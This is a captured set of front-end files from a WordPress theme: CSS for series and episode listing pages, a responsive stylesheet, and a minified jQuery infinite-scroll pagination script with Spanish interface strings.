    color:#C2C2C2;
    float:left;
    width:100%
}
.sidebartv .tvitemrel .datatvrel span.rating {
    padding:2px 0;
    float:left;
    margin:7px 0;
    background-color:#70BEE2;
    color:rgba(255, 255, 255, 0.73);
    width:30px;
    text-align:center;
    border-radius:3px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px
}
.galeriatv {
    width:610px;
    margin:0;
    float:left;
    overflow:hidden;
    max-height:124px;
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 5s;
    -ms-animation:fadeIn 5s;
    animation:fadeIn 5s
}
.galeriatv .galeria_img {
    padding:4px
}
.galeriatv .galeria_img img {
    width:100%
}
a.mastv {
    width:100%;
    text-align:center;
    float:left;
    margin-bottom:13px;
    background-color:#BDCDDA;
    padding:10px 0;
    color:rgba(255, 255, 255, 0.6);
    font-size:15px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
a.mastv:hover {
    color:#fff;
    background-color:#70BEE2
}
#series .ladoB .central .comentarios {
    margin-right:0;
    width:92%;
    padding:4%;
    box-shadow:0 0 0 transparent;
    -webkit-box-shadow:0 0 0 transparent;
    -moz-box-shadow:0 0 0 transparent
}
.youtube_id_tv {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:0;
    margin-bottom:10px
}
.youtube_id_tv iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.tvsocial {
    float:right;
    padding-right:10px
}
.tvsocial ul {
    float:left;
    position:relative
}
.tvsocial ul li {
    float:left
}
.tvsocial ul li a {
    padding:10px 20px;
    float:left;
    margin:12px 5px;
    border:solid 1px #6486CF;
    background-color:#6486CF;
    color:#fff
}
.tvsocial ul li a i {
    float:left;
    margin-right:5px;
    font-size:15px;
    margin-top:-2px
}
.tvsocial ul li a.more {
    border:solid 1px #ddd;
    font-size:18px;
    padding:7px 0;
    background-color:#fff;
    color:#B3B7C0;
    cursor:pointer;
    width:60px;
    text-align:center
}
.tvsocial ul li a.more:hover, .tvsocial ul li:hover>a.more {
    color:#297EDF
}
.tvsocial ul li ul.sub {
    display:none;
    position:absolute;
    top:46px;
    right:7px;
    width:60px;
    background:#fff
}
.tvsocial ul li ul.sub li {
    float:left;
    background:#fff
}
.tvsocial ul li ul.sub li a {
    margin:0;
    padding:10px 0;
    width:60px;
    text-align:center;
    float:left;
    background:#fff;
    border-bottom:solid 1px #ddd;
    border-left:solid 1px #ddd;
    border-right:solid 1px #ddd;
    border-top:0;
    font-size:18px
}
.tvsocial ul li ul.sub li:last-child>a {
    -webkit-border-bottom-right-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-bottomright:3px;
    -moz-border-radius-bottomleft:3px;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.tvsocial ul li:hover>ul.sub {
    display:block
}
a.twr {
    color:#70BEE2 !important
}
a.gog {
    color:#FF7353 !important
}
a.pit {
    color:#F00 !important
}
.radiushare {
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.movserie {
    float:left;
    width:100%;
    margin-left:-9px;
    padding-right:10px;
    padding-left:9px;
    background-color:#E9EAED;
    border-top:solid 15px #E9EAED;
    margin-bottom:20px;
    margin-top:-15px
}
.movserie ul li {
    float:left;
    width:50%
}
.movserie ul li a {
    float:left;
    width:100%;
    text-align:center;
    padding:12px 0;
    font-size:15px;
    color:#757A89
}
.movserie ul li a.selected {
    background-color:#fff;
    color:#111
}
#moviehome, #serieshome {
    display:none;
    -webkit-animation:fadeIn 2s;
    -moz-animation:fadeIn 2s;
    -ms-animation:fadeIn 2s;
    animation:fadeIn 2s;
    min-height:350px
}
.bccx {
    border-right:1px #C8CAD0 solid
}
.textwidget {
    margin:0;
    padding:0
}
.backdropss {
    width:96%;
    padding:2%;
    float:left
}
.backdropss .galeria {
    width:100%
}
.backdropss h2 {
    font-size:18px;
    font-weight:300;
    padding:10px 0;
    color:#5797CD
}
.epinav {
    width:100px;
    float:left;
    padding:12px;
    padding-right:0
}
a.navtv {
    padding:6px 12px;
    float:left;
    border:solid 1px #ddd;
    margin-right:4px;
    font-size:20px;
    color:#B6BFC7;
    border-radius:3px
}
a.navtv:hover {
    color:#111
}
.linkstv {
    width:94%;
    padding:40px 3%;
    float:left
}
#single .s_left .nodata {
    display:none
}
ul.episodios li .episodiotitle a:visited {
    color:#86C1F2
}
.player2 {
    width:100%;
    float:left
}
.player2 .embed2 {
    width:100%;
    float:left;
    background-color:#000
}
.player2 .embed2 div {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:0;
    margin-bottom:0;
    text-align:center
}
.player2 .embed2 div iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.player2 .embed2 div span.tit {
    position:absolute;
    bottom:50%;
    margin-bottom:-20px;
    left:0;
    font-size:20px;
    background-color:#000;
    color:#fff;
    padding:10px 15px;
    display:none
}
.player2 .embed2:hover > div span.tit {
    display:block
}
.player2 .navplayer2 {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    background-color:#E9EAED
}
.navplayer2 span.tiplayer {
    float:left;
    padding:20px;
    font-family:sans-serif;
    font-weight:600;
    font-size:15px;
    color:#4e5665
}
.navplayer2 ul.player2ul {
    float:right;
    position:relative
}
.navplayer2 ul.player2ul li.mainer a {
    padding:20px;
    float:left;
    font-size:17px;
    width:110px;
    cursor:pointer;
    background-color:#70A5E2;
    color:#fff
}
.navplayer2 ul.player2ul li.mainer a i {
    float:right
}
.navplayer2 ul.player2ul li.mainer:hover>a {
    background:#fff;
    color:#747D90
}
.navplayer2 ul.player2ul li.mainer:hover> a i {
    color:#70A5E2
}
.navplayer2 ul.player2ul li.mainer ul {
    display:none;
    position:absolute;
    top:56px;
    right:0;
    background-color:#FFF;
    z-index:99;
    border-left:solid 1px #E9EAED;
    border-bottom:solid 1px #E9EAED;
    padding-bottom:10px;
    width:150px
}
.navplayer2 ul.player2ul li.mainer:hover>ul {
    display:block
}
.navplayer2 ul.player2ul li.mainer ul li {
    width:100%;
    border-bottom:solid 1px #E9EAED;
    float:left
}
.navplayer2 ul.player2ul li.mainer ul li:last-child {
    border-bottom:0
}
.navplayer2 ul.player2ul li.mainer ul li a {
    padding:10px 20px;
    font-size:12px;
    float:left;
    font-family:sans-serif;
    font-weight:600;
    width:110px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    text-align:left;
    background-color:#fff;
    color:#747D90
}
.navplayer2 ul.player2ul li.mainer ul li a:hover, .navplayer2 ul.player2ul li.mainer ul li a.selected {
    color:#70A5E2
}
div.playnodata {
    color:#fff;
    font-size:19px;
    padding:45px 0;
    background-color:#262B36
}
#episodes {
    width:100%;
    float:left;
    background-color:#fff;
    border-top:solid 1px #E9EAED;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
#episodes .epitit {
    padding:15px;
    display:block;
    border-bottom:solid 1px #E9EAED
}
#episodes .epitit h1 {
    font-size:20px;
    font-weight:300;
    color:#262B36
}
table.list {
    width:96%;
    font-size:15px;
    margin:2%
}
table.list tr td {
    width:16.5%;
    padding:10px 20px
}
table.list tr td a {
    font-family:sans-serif;
    color:#7D96CA;
    font-size:13px
}
table.list tr td:hover a {
    color:#000;
    font-weight:600
}
table.list thead {
    font-size:14px;
    font-family:sans-serif;
    font-weight:600;
    border-bottom:solid 3px #E9EAED
}
table.list thead tr td {
    color:#000
}
table.list tbody {
    color:#A7A8A8;
    font-size:14px
}
table.list tbody tr {
    border-bottom:solid 1px #E9EAED
}
table.list tbody tr td {
    padding:14px 20px;
    color:#262B36
}
table.list tbody tr td span {
    text-align:center;
    border-radius:3px;
    color:rgba(255, 255, 255, 0.8);
    margin-right:15px;
    float:left;
    font-family:sans-serif;
    font-weight:600;
    font-size:12px;
    padding:5px 0;
    background-color:#27A98C;
    width:25%;
    margin-top:-4px
}
table.list tbody tr td.bb {
    position:relative
}
table.list tbody tr td.bb .episodeinfo {
    display:none;
    position:absolute;
    top:-1px;
    left:240px;
    background-color:#FFF;
    padding:10px;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    z-index:99;
    border:solid 1px #E9EAED
}
table.list tbody tr td.bb .episodeinfo .bloque {
    width:calc(698px - 230px);
    padding-left:230px;
    position:relative;
    height:120px
}
table.list tbody tr td.bb:hover>.episodeinfo {
    display:block
}
.episodeinfo .bloque .imagen {
    width:215px;
    height:120px;
    position:absolute;
    top:0;
    left:0;
    overflow:hidden
}
.episodeinfo .bloque .imagen img {
    width:100%
}
.episodeinfo .bloque .data {
    float:left;
    width:100%;
    height:120px;
    overflow:hidden;
    position:relative
}
.episodeinfo .bloque .data p {
    line-height:20px;
    color:#979BA5
}
.episodeinfo .bloque .data h2 {
    font-size:14px;
    font-family:sans-serif;
    font-weight:600;
    width:100%;
    float:left;
    margin-bottom:10px;
    padding-bottom:10px;
    border-bottom:solid 1px #E9EAED;
    color:#262B36
}
.episodeinfo .bloque .data .degra {
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    height:60px;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-repeat:repeat-x
}
.ads_468 {
    width:100%;
    float:left;
    text-align:center;
    padding:10px 0;
    border-bottom:solid 1px #ddd
}
.backlinkspojedini a {
    color: #c22c31;
	padding:10px;
}
.backlinkspojedini {
    float: none;
    margin-bottom: 15px;
	margin-top:-10px;
}

--- FILE ---
content_type: text/css
request_url: https://javleak.com/wp-content/themes/grifus/css/responsive.min.css?ver=4.0.3
body_size: 1160
content:
@media only screen and (max-width: 768px){#series{margin-top:0}.se-c{width:96%;padding:2%}table.list tr td.ee,table.list tr td.dd,table.list tr td.cc,table.list tbody tr td.bb:hover > .episodeinfo{display:none}.sidebartv .tvitemrel{width:calc(96% - 95px);margin:10px 2%;position:relative;padding-left:95px}.sidebartv .tvitemrel .imagetvrel{position:absolute;top:0;left:0}.sidebartv .tvitemrel .datatvrel{width:100%;padding:5px 0;min-height:68px}.textwidget{width:100%;float:left;text-align:center}#series .ladoB .central h2.css3{width:96%;padding:20px 2%}.tvshows_single{width:100% !important;max-width:100% !important}#series .ladoA{display:none}#series .ladoB{margin-left:0;width:100%;max-width:100%}#series .ladoB .central{width:100%;margin-bottom:20px}#series .ladoB .sidebartv{width:100%}#series .ladoB .central .metadatac b{width:96%;padding:0 2%;border-right:0;margin-right:0}#series .ladoB .central .metadatac span{width:96%;padding:0 2%}.metafija{top:61px;width:100%}#series .ladoB .central ul.navtv li.restet{display:none}#series .ladoB .central ul.navtv li{width:29%}#paginador{display:block;margin-bottom: -5px;}.respo_pag{display:block}.notes,.notes p{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-top:0}.news_home .ads{width:100%;float:left;text-align:center;position:relative;margin-bottom:20px;background-color:#000}.news_home .noticias{width:96%;float:left;margin-right:0}.news_home .noticias .new .contenido{margin-top:0 !important}.items .item:hover>.boxinfo{display:none}.item_2 .item .data .contenido{display:none}#adduser p input[type="password"]{width:96%}#sub_contenido{width:90%;margin:5%}#sub_contenido .sidebar{width:100%;margin-right:0}#sub_contenido .coss{width:96% !important;margin-top:5px !important}.rheader{display:block}.ads_300{display:none}#contenedor .contenido .box{width:100%}#contenedor .contenido{margin-top:53px}#single{width:96%;padding:2%}.clear{display:block;margin-top:25px;width:100%;float:left}.movieplay{width:100%}.fake_player{padding-top: 100px;width:100%}#header,.slider_home_box .ads,#contenedor .contenido .header{display:none}.slider_home_box .slider{width:96%;padding:2%}#contenedor .contenido{width:100% !important}#contenedor .contenido .box_item{max-width:96%;margin:2%}#contenedor .contenido .box_item .peliculas{width:96%;padding:2%;border-right:0}#contenedor .contenido .box_item .lateral{display:none}#footer{width:96% !important;margin:2%}.skl{display:none}.ads_728{display:none}.items .item{width:23%}#single .s_left{max-height:0;width:100%}#single .s_right{width:100%;position:relative;float:left}#single .s_right .categorias,#single .s_right .filtro_y{width:42%;padding:3%;margin:0 1%}#single .s_left .sbox,.comentarios{width:96%;margin-right:0;margin-bottom:15px}.galeria{width:100%}.realse{width:100%;margin-right:0}.item_2 .item{width:100%}}@media only screen and (max-width: 736px){#commentform p.comment-form-author{width:100%}.item_2 .item{width:100%}#commentform p.comment-form-email{width:100%}#commentform p.form-submit .submit{width:100%}.reportform .aff,.reportform .bff{width:96%}.reportform .bff{padding:0 2%;padding-bottom:2%}}@media only screen and (max-width: 667px){#contenedor .contenido .header{display:none}.item_2 .item{width:100%}}@media only screen and (max-width: 600px){.player_nav{width:96%;padding:2%}.player_nav ul li{width:50%}.player_nav ul li a{width:98%;margin-bottom:1.5%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.item_2 .item{width:100%}}@media only screen and (max-width: 540px){.fake_player section span.controles i,.fake_player section span.controles b.logo{display:none}.fake_player section span.controles b.aa{padding:10px 7px;font-size:18px}.fake_player section span.controles b.bb{padding:10px 7px;font-size:18px}.fake_player section span.controles b.cc{padding:9px 7px;font-size:20px}#footer span.copyright{display:none}#footer span.texto{width:100%;text-align:center;margin-bottom:30px}#single .s_right .categorias,#single .s_right .filtro_y{width:94%;padding:3%;margin:0;margin-bottom:15px}.fake_player span.titulos{width:80%;padding:2% 5%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.comentarios{width:92%;padding:4%}#noticias .items .item{width:100%;margin-left:0}.item_2 .item{width:100%}.item_2 .item .image{width:30%}.item_2 .item .data{width:65%}}@media only screen and (max-width: 480px){.ads_468{display:none}.items .item{width:31%}.item_2 .item{width:100%}#single .s_left .sbox .imagen{width:35%}#single .s_left .sbox .data{width:62%}.metax1 .covete{width:30px}.metax1 .covete .b{display:none}.tvsocial ul li.fbtv a{padding:12px 40px}}@media only screen and (max-width: 424px){.ads_300{display:block;width:100%;text-align:center}.item_2 .item{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://javleak.com/wp-content/themes/grifus/js/paginador.js?ver=4.0.3
body_size: 4545
content:
var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(t){var e=t[0],i=t[1],n=t[2];this.isFiring=!0;for(var r=0,s=this.list.length;s>r;r++)if(void 0!=this.list[r]&&!1===this.list[r].fn.apply(e,n)){i.reject();break}this.isFiring=!1,i.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(t,e){e=e||0;for(var i=e,n=this.list.length;n>i;i++)if(this.list[i].fn===t||t.guid&&this.list[i].fn.guid&&t.guid===this.list[i].fn.guid)return i;return-1},this};IASCallbacks.prototype={add:function(t,e){var i={fn:t,priority:e};e=e||0;for(var n=0,r=this.list.length;r>n;n++)if(e>this.list[n].priority)return this.list.splice(n,0,i),this;return this.list.push(i),this},remove:function(t){for(var e=0;(e=this.inList(t,e))>-1;)this.list.splice(e,1);return this},has:function(t){return this.inList(t)>-1},fireWith:function(t,e){var i=jQuery.Deferred();return this.isDisabled?i.reject():(e=e||[],e=[t,i,e.slice?e.slice():e],this.isFiring?this.fireStack.push(e):this.fire(e),i)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(t){"use strict";var e=-1,i=function(i,n){return this.itemsContainerSelector=n.container,this.itemSelector=n.item,this.nextSelector=n.next,this.paginationSelector=n.pagination,this.$scrollContainer=i,this.$container=window===i.get(0)?t(document):i,this.defaultDelay=n.delay,this.negativeMargin=n.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var t=this.getCurrentScrollOffset(this.$scrollContainer),i=this.getScrollThreshold();e!=i&&(this.fire("scroll",[t,i]),t>=i&&this.next())}},this.getItemsContainer=function(){return t(this.itemsContainerSelector)},this.getLastItem=function(){return t(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return t(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(t){var i;return t=t||this.negativeMargin,t=t>=0?-1*t:t,i=this.getLastItem(),0===i.length?e:i.offset().top+i.height()+t},this.getCurrentScrollOffset=function(t){var e=0,i=t.height();return e=window===t.get(0)?t.scrollTop():t.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(i+=80),e+i},this.getNextUrl=function(e){return e=e||this.$container,t(this.nextSelector,e).last().attr("href")},this.load=function(e,i,n){var r,s,o=this,h=[],a=+new Date;n=n||this.defaultDelay;var l={url:e};return o.fire("load",[l]),t.get(l.url,null,t.proxy(function(e){r=t(this.itemsContainerSelector,e).eq(0),0===r.length&&(r=t(e).filter(this.itemsContainerSelector).eq(0)),r&&r.find(this.itemSelector).each(function(){h.push(this)}),o.fire("loaded",[e,h]),i&&(s=+new Date-a,n>s?setTimeout(function(){i.call(o,e,h)},n-s):i.call(o,e,h))},o),"html")},this.render=function(e,i){var n=this,r=this.getLastItem(),s=0,o=this.fire("render",[e]);o.done(function(){t(e).hide(),r.after(e),t(e).fadeIn(400,function(){++s<e.length||(n.fire("rendered",[e]),i&&i())})})},this.hidePagination=function(){this.paginationSelector&&t(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&t(this.paginationSelector,this.$container).show()},this.throttle=function(e,i){var n,r,s=0;return n=function(){function t(){s=+new Date,e.apply(n,o)}var n=this,o=arguments,h=+new Date-s;r?clearTimeout(r):t(),h>i?t():r=setTimeout(t,i)},t.guid&&(n.guid=e.guid=e.guid||t.guid++),n},this.fire=function(t,e){return this.listeners[t].fireWith(this,e)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};i.prototype.initialize=function(){var t=!!("onscroll"in this.$scrollContainer.get(0)),e=this.getCurrentScrollOffset(this.$scrollContainer),i=this.getScrollThreshold();return t?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),e>=i&&this.next(),this):!1},i.prototype.reinitialize=function(){this.unbind(),this.initialize()},i.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",t.proxy(this.throttle(this.scrollHandler,150),this));for(var e=0,i=this.extensions.length;i>e;e++)this.extensions[e].bind(this);this.isBound=!0,this.resume()}},i.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var t=0,e=this.extensions.length;e>t;t++)"undefined"!=typeof this.extensions[t].unbind&&this.extensions[t].unbind(this);this.isBound=!1}},i.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},i.prototype.on=function(e,i,n){if("undefined"==typeof this.listeners[e])throw new Error('There is no event called "'+e+'"');return n=n||0,this.listeners[e].add(t.proxy(i,this),n),this},i.prototype.one=function(t,e){var i=this,n=function(){i.off(t,e),i.off(t,n)};return this.on(t,e),this.on(t,n),this},i.prototype.off=function(t,e){if("undefined"==typeof this.listeners[t])throw new Error('There is no event called "'+t+'"');return this.listeners[t].remove(e),this},i.prototype.next=function(){var t=this.nextUrl,e=this;if(this.pause(),!t)return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),e.resume(),!1;var i=this.fire("next",[t]);return i.done(function(){e.load(t,function(t,i){e.render(i,function(){e.nextUrl=e.getNextUrl(t),e.resume()})})}),i.fail(function(){e.resume()}),!0},i.prototype.extension=function(t){if("undefined"==typeof t.bind)throw new Error('Extension doesn\'t have required method "bind"');return"undefined"!=typeof t.initialize&&t.initialize(this),this.extensions.push(t),this.reinitialize(),this},t.ias=function(){var e=t(window);return e.ias.apply(e,arguments)},t.fn.ias=function(e){var n=Array.prototype.slice.call(arguments),r=this;return this.each(function(){var s=t(this),o=s.data("ias"),h=t.extend({},t.fn.ias.defaults,s.data(),"object"==typeof e&&e);if(o||(s.data("ias",o=new i(s,h)),t(document).ready(t.proxy(o.initialize,o))),"string"==typeof e){if("function"!=typeof o[e])throw new Error('There is no method called "'+e+'"');n.shift(),o[e].apply(o,n)}r=o}),r},t.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(t){return t=jQuery.extend({},this.defaults,t),this.ias=null,this.prevSelector=t.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(t,e,i){if(window.history&&window.history.replaceState){var n=history.state;history.replaceState(n,document.title,i)}},this.onScroll=function(t){var e=this.getScrollThresholdFirstItem();this.prevUrl&&(t-=this.ias.$scrollContainer.height(),e>=t&&this.prev())},this.onReady=function(){var t=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),e=this.getScrollThresholdFirstItem();t-=this.ias.$scrollContainer.height(),e>=t&&this.prev()},this.getPrevUrl=function(t){return t||(t=this.ias.$container),jQuery(this.prevSelector,t).last().attr("href")},this.getScrollThresholdFirstItem=function(){var t;return t=this.ias.getFirstItem(),0===t.length?-1:t.offset().top},this.renderBefore=function(t,e){var i=this.ias,n=i.getFirstItem(),r=0;i.fire("render",[t]),jQuery(t).hide(),n.before(t),jQuery(t).fadeIn(400,function(){++r<t.length||(i.fire("rendered",[t]),e&&e())})},this};IASHistoryExtension.prototype.initialize=function(t){var e=this;this.ias=t,jQuery.extend(t.listeners,this.listeners),t.prev=function(){return e.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(t){t.on("pageChange",jQuery.proxy(this.onPageChange,this)),t.on("scroll",jQuery.proxy(this.onScroll,this)),t.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(t){t.off("pageChange",this.onPageChange),t.off("scroll",this.onScroll),t.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var t=this.prevUrl,e=this,i=this.ias;if(!t)return!1;i.pause();var n=i.fire("prev",[t]);return n.done(function(){i.load(t,function(t,n){e.renderBefore(n,function(){e.prevUrl=e.getPrevUrl(t),i.resume(),e.prevUrl&&e.prev()})})}),n.fail(function(){i.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(t){return t=jQuery.extend({},this.defaults,t),this.ias=null,this.uid=(new Date).getTime(),this.html=t.html.replace("{text}",t.text),this.showNoneLeft=function(){var t=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),e=this.ias.getLastItem();e.after(t),t.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(t){this.ias=t,t.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(t){t.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"Haz llegado al final.",html:'<div class="infinito" style="text-align: center;">{text}</div>'};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(t){if(this.enabled){var e,i=this.ias,n=this.getCurrentPageNum(t),r=this.getCurrentPagebreak(t);this.lastPageNum!==n&&(e=r[1],i.fire("pageChange",[n,t,e])),this.lastPageNum=n}},this.onNext=function(t){var e=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([e,t]);var i=this.getCurrentPageNum(e)+1;this.ias.fire("pageChange",[i,e,t]),this.lastPageNum=i},this.onPrev=function(t){var e=this,i=e.ias,n=i.getCurrentScrollOffset(i.$scrollContainer),r=n-i.$scrollContainer.height(),s=i.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,t]),i.one("rendered",function(){for(var n=1,o=e.pagebreaks.length;o>n;n++)e.pagebreaks[n][0]=e.pagebreaks[n][0]+s.offset().top;var h=e.getCurrentPageNum(r)+1;i.fire("pageChange",[h,r,t]),e.lastPageNum=h,e.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(t){this.ias=t,jQuery.extend(t.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(t){try{t.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(e){}t.on("next",jQuery.proxy(this.onNext,this),this.priority),t.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(t){try{t.off("prev",this.onPrev)}catch(e){}t.off("next",this.onNext),t.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(t){for(var e=this.pagebreaks.length-1;e>0;e--)if(t>this.pagebreaks[e][0])return e+1;return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(t){for(var e=this.pagebreaks.length-1;e>=0;e--)if(t>this.pagebreaks[e][0])return this.pagebreaks[e];return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(t){return t=jQuery.extend({},this.defaults,t),this.ias=null,this.uid=(new Date).getTime(),this.src=t.src,this.html=t.html.replace("{src}",this.src),this.showSpinner=function(){var t=this.getSpinner()||this.createSpinner(),e=this.ias.getLastItem();e.after(t),t.fadeIn()},this.showSpinnerBefore=function(){var t=this.getSpinner()||this.createSpinner(),e=this.ias.getFirstItem();e.before(t),t.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var t=jQuery("#ias_spinner_"+this.uid);return t.length>0?t:!1},this.hasSpinner=function(){var t=jQuery("#ias_spinner_"+this.uid);return t.length>0},this.createSpinner=function(){var t=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return t.hide(),t},this};IASSpinnerExtension.prototype.bind=function(t){this.ias=t,t.on("next",jQuery.proxy(this.showSpinner,this)),t.on("render",jQuery.proxy(this.removeSpinner,this));try{t.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(e){}},IASSpinnerExtension.prototype.unbind=function(t){t.off("next",this.showSpinner),t.off("render",this.removeSpinner);try{t.off("prev",this.showSpinnerBefore)}catch(e){}},IASSpinnerExtension.prototype.defaults={html:'<div class="infinito" style="text-align: center;"><img src="[data-uri]" ></div>'};var IASTriggerExtension=function(t){return t=jQuery.extend({},this.defaults,t),this.ias=null,this.html=t.html.replace("{text}",t.text),this.htmlPrev=t.htmlPrev.replace("{text}",t.textPrev),this.enabled=!0,this.count=0,this.offset=t.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled)return!0;if(!1===this.offset||++this.count<this.offset)return!0;var t=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),e=this.ias.getLastItem();return e.after(t),t.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled)return!0;var t=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),e=this.ias.getFirstItem();return e.before(t),t.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(t,e){var i,n=(new Date).getTime();return e=e||this.html,i=jQuery(e).attr("id","ias_trigger_"+n),i.hide(),i.on("click",jQuery.proxy(t,this)),i},this};IASTriggerExtension.prototype.bind=function(t){this.ias=t,t.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),t.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{t.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(e){}},IASTriggerExtension.prototype.unbind=function(t){t.off("next",this.showTriggerNext),t.off("rendered",this.onRendered);try{t.off("prev",this.showTriggerPrev)}catch(e){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Cargar mas contenido",html:'<div class="infinito" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',textPrev:"Load previous items",htmlPrev:'<div class="infinito" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',offset:0},IASTriggerExtension.prototype.priority=1e3;

--- FILE ---
content_type: application/javascript
request_url: https://javleak.com/wp-content/themes/grifus/js/functions.min.js?ver=4.0.3
body_size: 780
content:
